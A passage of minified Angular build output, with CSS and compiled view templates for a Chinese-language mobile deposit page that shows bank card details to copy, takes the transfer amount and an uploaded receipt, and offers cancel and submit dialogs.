.slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.order-title[_ngcontent-%COMP%]{padding-top:.5rem;text-align:center}.order-title[_ngcontent-%COMP%]   [_ngcontent-%COMP%]:first-child{font-size:.32rem;color:#fff}.order-title[_ngcontent-%COMP%]   [_ngcontent-%COMP%]:last-child{line-height:1.7rem;font-size:.7rem;font-weight:700;color:#fdd334}.open-match[_ngcontent-%COMP%]{padding:.4rem 0;text-align:center;color:#fdd334;font-size:.28rem}.open-match[_ngcontent-%COMP%]   [_ngcontent-%COMP%]:first-child{line-height:1rem;font-size:.52rem;font-weight:700}.contact-box[_ngcontent-%COMP%], .upload-box[_ngcontent-%COMP%]{padding:.3rem .2rem;color:#fff}.contact-box[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .upload-box[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block;margin-top:.3rem;width:100%;height:.92rem;background:#fdd334;border-radius:.1rem;color:#470104;font-size:.34rem;text-align:center;line-height:.92rem}p.text-style[_ngcontent-%COMP%]{color:#fff;line-height:.4rem;font-size:.28rem;text-align:left;text-indent:.2rem;font-weight:700}.upload-box[_ngcontent-%COMP%]{margin-top:0}.order-bankCard[_ngcontent-%COMP%]{width:7.1rem;padding:.3rem;margin-bottom:.4rem;margin-left:.2rem;background-color:#930008;border-radius:.1rem;color:#fff}.order-bankCard[_ngcontent-%COMP%]   .bankCard-main[_ngcontent-%COMP%]{padding:.3rem;margin:0 auto;width:5.92rem;height:3.26rem;border-radius:.1rem;font-size:.28rem;box-sizing:border-box;background:url([data-uri]) 0 0/100% 100% no-repeat}.order-bankCard[_ngcontent-%COMP%]   .bankCard-main[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:.7rem}.order-bankCard[_ngcontent-%COMP%]   .bankCard-main[_ngcontent-%COMP%]   .bankCard-name[_ngcontent-%COMP%]{font-size:.36rem;height:.68rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.order-bankCard[_ngcontent-%COMP%]   .bankCard-main[_ngcontent-%COMP%]   .bankCard-ID[_ngcontent-%COMP%]{font-weight:700}.order-bankCard[_ngcontent-%COMP%]   .bankCard-main[_ngcontent-%COMP%]   .bankCard-ID[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.2rem}.order-bankCard[_ngcontent-%COMP%]   .bankCard-main[_ngcontent-%COMP%]   .ant-row[_ngcontent-%COMP%]:nth-child(3){margin-top:.1rem}.order-bankCard[_ngcontent-%COMP%]   .tip[_ngcontent-%COMP%]{color:#d20d0d;line-height:2.1;font-size:.22rem;padding:0 .4rem}.copy-receive-number[_ngcontent-%COMP%]{color:#fdd334;display:flex;justify-content:flex-end;align-items:center}.copy-receive-number[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.3rem;margin-right:.1rem}.new-submit-wrapper[_ngcontent-%COMP%]{width:100%;position:fixed;bottom:0;z-index:20;height:1rem;background:#930008;padding:.1rem .2rem;display:flex}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]{width:4.84rem;padding-top:.02rem;padding-right:0}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{text-align:right}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountDesc[_ngcontent-%COMP%]{width:100%;height:.24rem;line-height:.24rem;font-size:.24rem;color:#fff}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountNum[_ngcontent-%COMP%]{width:100%;height:.54rem;line-height:.54rem;font-size:.48rem;color:#fdd334}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountNum[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:.24rem}.new-submit-wrapper[_ngcontent-%COMP%]   .nextTag[_ngcontent-%COMP%]{width:2.16rem;height:.8rem;background:#fdd334;color:#470104;font-size:.32rem;line-height:.8rem;text-align:center;border-radius:.1rem;margin-left:.2rem}.new-submit-wrapper[_ngcontent-%COMP%]   .nextTagChange[_ngcontent-%COMP%]{width:100%;height:.8rem;background:#fdd334;color:#470104;font-size:.32rem;line-height:.8rem;text-align:center;font-weight:500;border-radius:.1rem}.new-submit-wrapper[_ngcontent-%COMP%]   .nextTagLeft[_ngcontent-%COMP%]{background:#930008;color:#fdd334;border:1px solid #fdd334}.new-submit-wrapper-tag[_ngcontent-%COMP%]{display:flex;justify-content:space-between}.new-submit-wrapper-tag[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]{width:2.78rem}.new-submit-wrapper-tag[_ngcontent-%COMP%]   .nextTag[_ngcontent-%COMP%]{width:3.44rem;margin-left:0}.inputContainer[_ngcontent-%COMP%]{background:#930008;margin:.2rem;border-radius:.2rem}.inputContainer[_ngcontent-%COMP%]   .lineTag[_ngcontent-%COMP%]{width:6.7rem;height:.02rem;background:#ccc;margin-left:.2rem}  .g-title{margin-bottom:.1rem}  .no-margin-bottom{border:none!important}  .ant-modal{width:7rem!important;top:31%}  .ant-modal .ant-modal-content{border-radius:.16rem;overflow:hidden}  .add-outer-tag .ant-input-group-wrapper{background:0 0!important;border-bottom:none!important}.setColor[_ngcontent-%COMP%]{color:#d20d0d!important}.blankCon[_ngcontent-%COMP%]{width:100%;height:1.2rem}']],data:{}});function xi(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,43,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,42,"div",[["class","order-bankCard"]],null,null,null,null,null)),(n()(),l.xb(2,0,null,null,39,"div",[["class","bankCard-main"]],null,null,null,null,null)),(n()(),l.xb(3,0,null,null,1,"p",[["class","bankCard-name"]],null,null,null,null,null)),(n()(),l.Rb(4,null,["",""])),(n()(),l.xb(5,0,null,null,16,"p",[["class","bankCard-ID"],["nz-row",""]],null,null,null,null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(7,4931584,null,0,z.c,[l.k,l.F,v.G,k.b,l.A,J.a,v.q],null,null),(n()(),l.xb(8,0,null,null,13,"nz-col",[["ngxClipboard",""]],null,[[null,"cbOnSuccess"],[null,"click"]],(function(n,t,e){var o=!0,i=n.component;return"click"===t&&(o=!1!==l.Jb(n,11).onClick(e.target)&&o),"cbOnSuccess"===t&&(o=!1!==i.copied(e,"\u94f6\u884c\u5361\u53f7")&&o),o}),null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(10,4931584,null,0,z.a,[v.G,l.k,[2,z.c],l.F],{nzSpan:[0,"nzSpan"]},null),l.wb(11,212992,null,0,Pt.a,[Pt.c],{targetElm:[0,"targetElm"],cbContent:[1,"cbContent"]},{cbOnSuccess:"cbOnSuccess"}),(n()(),l.xb(12,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(13,null,["",""])),(n()(),l.xb(14,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(15,null,["",""])),(n()(),l.xb(16,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(17,null,["",""])),(n()(),l.xb(18,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(19,null,["",""])),(n()(),l.xb(20,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(21,null,["",""])),(n()(),l.xb(22,0,null,null,9,"p",[["nz-row",""]],null,null,null,null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(24,4931584,null,0,z.c,[l.k,l.F,v.G,k.b,l.A,J.a,v.q],null,null),(n()(),l.xb(25,0,null,null,6,"nz-col",[["ngxClipboard",""]],null,[[null,"cbOnSuccess"],[null,"click"]],(function(n,t,e){var o=!0,i=n.component;return"click"===t&&(o=!1!==l.Jb(n,28).onClick(e.target)&&o),"cbOnSuccess"===t&&(o=!1!==i.copied(e,"\u5f00\u6237\u540d")&&o),o}),null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(27,4931584,null,0,z.a,[v.G,l.k,[2,z.c],l.F],{nzSpan:[0,"nzSpan"]},null),l.wb(28,212992,null,0,Pt.a,[Pt.c],{targetElm:[0,"targetElm"],cbContent:[1,"cbContent"]},{cbOnSuccess:"cbOnSuccess"}),(n()(),l.Rb(-1,null,[" \u5f00\u6237\u540d\uff1a "])),(n()(),l.xb(30,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(31,null,["",""])),(n()(),l.xb(32,0,null,null,9,"p",[["nz-row",""]],null,null,null,null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(34,4931584,null,0,z.c,[l.k,l.F,v.G,k.b,l.A,J.a,v.q],null,null),(n()(),l.xb(35,0,null,null,6,"nz-col",[["ngxClipboard",""]],null,[[null,"cbOnSuccess"],[null,"click"]],(function(n,t,e){var o=!0,i=n.component;return"click"===t&&(o=!1!==l.Jb(n,38).onClick(e.target)&&o),"cbOnSuccess"===t&&(o=!1!==i.copied(e,"\u5f00\u6237\u884c")&&o),o}),null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(37,4931584,null,0,z.a,[v.G,l.k,[2,z.c],l.F],{nzSpan:[0,"nzSpan"]},null),l.wb(38,212992,null,0,Pt.a,[Pt.c],{targetElm:[0,"targetElm"],cbContent:[1,"cbContent"]},{cbOnSuccess:"cbOnSuccess"}),(n()(),l.Rb(-1,null,[" \u5f00\u6237\u884c\uff1a "])),(n()(),l.xb(40,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(41,null,["",""])),(n()(),l.xb(42,0,null,null,1,"p",[["class","tip"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5c0f\u63d0\u793a\uff1a\u70b9\u51fb\u94f6\u884c\u5361\u5404\u9879\u4fe1\u606f\u53ef\u76f4\u63a5\u590d\u5236\u5230\u526a\u8d34\u677f"]))],(function(n,t){var e=t.component;n(t,7,0),n(t,10,0,24),n(t,11,0,"",e.orderData.cardno),n(t,24,0),n(t,27,0,24),n(t,28,0,"",e.orderData.realname),n(t,34,0),n(t,37,0,24),n(t,38,0,"",e.orderData.bankaddress)}),(function(n,t){var e=t.component;n(t,4,0,e.orderData.bankname),n(t,13,0,e.orderData.cardno.slice(0,4)),n(t,15,0,e.orderData.cardno.slice(4,8)),n(t,17,0,e.orderData.cardno.slice(8,12)),n(t,19,0,e.orderData.cardno.slice(12,16)),n(t,21,0,e.orderData.cardno.slice(16)),n(t,31,0,e.orderData.realname),n(t,41,0,e.orderData.bankaddress)}))}function yi(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,24,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,23,"div",[["class","add-outer-tag"]],null,null,null,null,null)),(n()(),l.xb(2,0,null,null,5,"div",[["class","contact-box ant-input-group-wrapper"]],null,null,null,null,null)),(n()(),l.xb(3,0,null,null,1,"p",[["class","text-style"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u7b2c\u4e00\u6b65\uff1a\u70b9\u51fb\u4e0b\u65b9\u201c\u5feb\u901f\u83b7\u53d6\u5361\u53f7\u201d\u6309\u94ae"])),(n()(),l.xb(5,0,null,null,2,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null)),l.Nb(6,1),(n()(),l.Rb(-1,null,["\u5feb\u901f\u83b7\u53d6\u5361\u53f7"])),(n()(),l.xb(8,0,null,null,2,"div",[["class","contact-box ant-input-group-wrapper"]],null,null,null,null,null)),(n()(),l.xb(9,0,null,null,1,"p",[["class","text-style"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u7b2c\u4e8c\u6b65\uff1a\u8f6c\u8d26\u6210\u529f\u540e\uff0c\u8bf7\u586b\u5199\u5b9e\u9645\u8f6c\u8d26\u91d1\u989d\u5e76\u4e0a\u4f20\u8f6c\u8d26\u51ed\u8bc1(\u6700\u591a5\u5f20)"])),(n()(),l.xb(11,0,null,null,13,"div",[["class","inputContainer"]],null,null,null,null,null)),(n()(),l.xb(12,0,null,null,9,"nz-input-group",[["nzAddOnBefore","\u5b9e\u9645\u8f6c\u8d26\u91d1\u989d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(13,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,5,{listOfNzInputDirective:1}),(n()(),l.xb(15,0,null,0,6,"input",[["appLimitInput",""],["nzSize","large"],["placeholder","\u8bf7\u8f93\u5165\u5b9e\u9645\u8f6c\u8d26\u91d1\u989d"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,16)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,16).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,16)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,16)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,20).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,20).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,20).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,20).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,20).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.realAmount=e)&&o),o}),null,null)),l.wb(16,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(18,671744,null,0,H.r,[[8,null],[8,null],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(20,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(21,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(22,0,null,null,0,"div",[["class","lineTag"]],null,null,null,null,null)),(n()(),l.xb(23,0,null,null,1,"app-common-upload-document",[],null,null,null,Oi,bi)),l.wb(24,114688,[[1,4],["sendTag",4]],0,mi,[b.a,Q.a,F.g,b.p,en.a,m.i,Oo.c,A.a],{isDeposit:[0,"isDeposit"],OrderNumber:[1,"OrderNumber"],realAmount:[2,"realAmount"]},null)],(function(n,t){var e=t.component;n(t,13,0,"\u5b9e\u9645\u8f6c\u8d26\u91d1\u989d"),n(t,18,0,e.realAmount),n(t,20,0,"number"),n(t,24,0,e.isDeposit,e.orderData.orderNo,e.realAmount)}),(function(n,t){var e=t.component,o=l.Sb(t,5,0,n(t,6,0,l.Jb(t.parent,0),e.plat.matchService||"javascript:;"));n(t,5,0,o,e.plat.matchService?"_blank":"_self"),n(t,12,1,[l.Jb(t,13).nzCompact,l.Jb(t,13).nzSearch,l.Jb(t,13).nzSearch,l.Jb(t,13).isSmallSearch,l.Jb(t,13).isAffixWrapper,l.Jb(t,13).isAddOn,l.Jb(t,13).isGroup,l.Jb(t,13).isLargeGroup,l.Jb(t,13).isLargeGroupWrapper,l.Jb(t,13).isLargeAffix,l.Jb(t,13).isLargeSearch,l.Jb(t,13).isSmallGroup,l.Jb(t,13).isSmallAffix,l.Jb(t,13).isSmallGroupWrapper]),n(t,15,0,l.Jb(t,21).ngClassUntouched,l.Jb(t,21).ngClassTouched,l.Jb(t,21).ngClassPristine,l.Jb(t,21).ngClassDirty,l.Jb(t,21).ngClassValid,l.Jb(t,21).ngClassInvalid,l.Jb(t,21).ngClassPending)}))}function vi(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,"div",[["class","new-submit-wrapper"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"div",[["class","nextTagChange"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.confirm(1)&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u8f6c\u8d26\u5b8c\u6210"]))],null,null)}function zi(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,4,"div",[["class","new-submit-wrapper new-submit-wrapper-tag"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"div",[["class","nextTag nextTagLeft"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.submitCancel()&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u53d6\u6d88"])),(n()(),l.xb(3,0,null,null,1,"div",[["class","nextTag"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.submitVoucher()&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u63d0\u4ea4"]))],null,null)}function ki(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u63d0\u4ea4\u6210\u529f\uff0c\u7cfb\u7edf\u5ba1\u6838\u901a\u8fc7\u540e\uff0c\u5c06\u4f1a\u53ca\u65f6\u5230\u8d26\uff0c\u8bf7\u786e\u4fdd\u60a8\u7684\u901a\u8baf\u7545\u901a\uff0c\u4ee5\u4fbf\u5ba2\u670d\u4e0e\u60a8\u8054\u7cfb\u3002"]))],null,null)}function Ji(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u60a8\u662f\u5426\u786e\u5b9a\u53d6\u6d88\u8ba2\u5355\uff1f\u82e5\u5df2\u5b8c\u6210\u652f\u4ed8\uff0c\u53d6\u6d88\u8ba2\u5355\u5c06\u4f1a\u9020\u6210\u8d44\u91d1\u65e0\u6cd5\u5165\u8d26\u3002"]))],null,null)}function Ii(n){return l.Tb(0,[l.Lb(0,fi,[Pi.b]),l.Pb(671088640,1,{sendTag:0}),(n()(),l.xb(2,0,null,null,1,"app-mobile-header",[],null,null,null,ae.b,ae.a)),l.wb(3,4833280,null,0,ue.a,[b.a,C.a,en.a,b.p,ce.a,m.i,ge.a,F.g,se.a,h.a,m.w,pe.a,T.a,tn.a,l.k,de.a],{leftIcon:[0,"leftIcon"]},null),(n()(),l.xb(4,0,null,null,4,"div",[["class","open-match"]],null,null,null,null,null)),(n()(),l.xb(5,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(6,null,["",""])),(n()(),l.xb(7,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u8f6c\u8d26\u91d1\u989d(\u5143)"])),(n()(),l.mb(16777216,null,null,1,null,xi)),l.wb(10,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(11,0,null,null,1,"div",[["class","g-title no-margin-bottom"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u8ba2\u5355\u4fe1\u606f"])),(n()(),l.xb(13,0,null,null,20,"div",[["class","inputContainer add-outer-tag"]],null,null,null,null,null)),(n()(),l.xb(14,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u4e0b\u5355\u65f6\u95f4"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(15,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),l.xb(17,0,null,0,1,"div",[["class","ant-input-group-text"]],null,null,null,null,null)),(n()(),l.Rb(18,null,["",""])),(n()(),l.xb(19,0,null,null,0,"div",[["class","lineTag"]],null,null,null,null,null)),(n()(),l.xb(20,0,null,null,7,"nz-input-group",[["nzAddOnBefore","\u8ba2\u5355\u7f16\u53f7"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(21,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),l.xb(23,0,null,0,4,"div",[["class","ant-input-group-text"]],null,null,null,null,null)),(n()(),l.xb(24,0,null,null,3,"div",[["class","copy-receive-number"],["ngxClipboard",""]],null,[[null,"cbOnSuccess"],[null,"click"]],(function(n,t,e){var o=!0,i=n.component;return"click"===t&&(o=!1!==l.Jb(n,25).onClick(e.target)&&o),"cbOnSuccess"===t&&(o=!1!==i.copied(e,"\u8ba2\u5355\u7f16\u53f7")&&o),o}),null,null)),l.wb(25,212992,null,0,Pt.a,[Pt.c],{targetElm:[0,"targetElm"],cbContent:[1,"cbContent"]},{cbOnSuccess:"cbOnSuccess"}),(n()(),l.xb(26,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),l.Rb(27,null,[" "," "])),(n()(),l.xb(28,0,null,null,0,"div",[["class","lineTag"]],null,null,null,null,null)),(n()(),l.xb(29,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u8ba2\u5355\u5931\u6548\u65f6\u95f4"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(30,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,4,{listOfNzInputDirective:1}),(n()(),l.xb(32,0,null,0,1,"div",[["class","ant-input-group-text beware setColor"]],null,null,null,null,null)),(n()(),l.Rb(33,null,["",""])),(n()(),l.mb(16777216,null,null,1,null,yi)),l.wb(35,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(36,0,null,null,0,"div",[["class","blankCon"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,vi)),l.wb(38,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,zi)),l.wb(40,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(41,16777216,null,null,6,"nz-modal",[["nzCancelText","\u53d6\u6d88"],["nzOkText","\u786e\u5b9a"],["nzTitle","\u63d0\u793a"]],null,[[null,"nzVisibleChange"],[null,"nzOnOk"],[null,"nzOnCancel"]],(function(n,t,e){var l=!0,o=n.component;return"nzVisibleChange"===t&&(l=!1!==(o.isVisible=e)&&l),"nzOnOk"===t&&(l=!1!==o.goBack()&&l),"nzOnCancel"===t&&(l=!1!==o.goBack()&&l),l}),u.c,u.b)),l.wb(42,4964352,null,1,Nt.b,[v.n,Ft.d,Ft.g,Dt.e,l.j,l.k,l.R,Nt.c,Dn.b,l.h,[2,Nt.a],m.d],{nzVisible:[0,"nzVisible"],nzTitle:[1,"nzTitle"],nzOkText:[2,"nzOkText"],nzCancelText:[3,"nzCancelText"]},{nzOnOk:"nzOnOk",nzOnCancel:"nzOnCancel",nzVisibleChange:"nzVisibleChange"}),l.Pb(603979776,6,{modalFooter:0}),(n()(),l.mb(16777216,null,0,1,null,ki)),l.wb(45,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,0,1,null,Ji)),l.wb(47,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,3,0,!0),n(t,10,0,!e.user.openMatch&&e.showBank),n(t,15,0,"\u4e0b\u5355\u65f6\u95f4"),n(t,21,0,"\u8ba2\u5355\u7f16\u53f7"),n(t,25,0,"",null==e.orderData?null:e.orderData.orderNo),n(t,30,0,"\u8ba2\u5355\u5931\u6548\u65f6\u95f4"),n(t,35,0,e.user.openMatch),n(t,38,0,!e.user.openMatch&&e.showBank),n(t,40,0,e.user.openMatch),n(t,42,0,e.isVisible,"\u63d0\u793a","\u786e\u5b9a","\u53d6\u6d88"),n(t,45,0,e.type),n(t,47,0,!e.type)}),(function(n,t){var 